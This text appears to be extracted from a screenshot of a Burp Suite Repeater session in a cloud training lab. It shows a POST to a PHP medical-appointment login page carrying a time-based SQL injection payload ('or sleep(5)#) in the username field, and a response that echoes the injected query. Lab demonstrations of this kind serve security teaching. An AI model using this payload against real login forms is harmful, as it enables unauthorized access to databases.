 18:38
1 2 3 4
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /citasmedicas.php?pag=citasmedindex HTTP/2
2 Host:
ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=u8onjt6j1bjttl70p9poh2qnp0
4 Content-Length: 43
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudla
bs.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudla
bs.com/citasmedicas.php?pag=citasmedindex
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username='+or+sleep(5)%23&password=password
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
3 Content-Type: text/html
4 Date: Mon, 22 May 2023 22:37:16 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Server: Apache/2.2.22 (Ubuntu)
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/5.3.10-1ubuntu3.26
10 Content-Length: 6210
11
12 consulta: SELECT `password` as password
13 FROM `usuarios` WHERE `login`='' or sleep(5)#'<!DOCTYPE HTML
PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
14 <html>
15 <head>
16 <title>
Control de citas médicas
</title>
17 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
18 <link href="css/citasmedicas.css" rel="stylesheet" type="
text/css">
19
20 <!-- <link href="test_auth.php" rev="act"> -->
21
22 <script language="JavaScript" type="text/JavaScript">
23 <!--
24 function MM_findObj(n, d) {
//v4.01
25 var p,i,x;
if(!d) d=document;
Search... 0 matches
Inspector
Selection 8 (0x8)
Selected text
sleep(5)
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 22
Response Headers 9
Done 6,541 bytes | 35,272 millis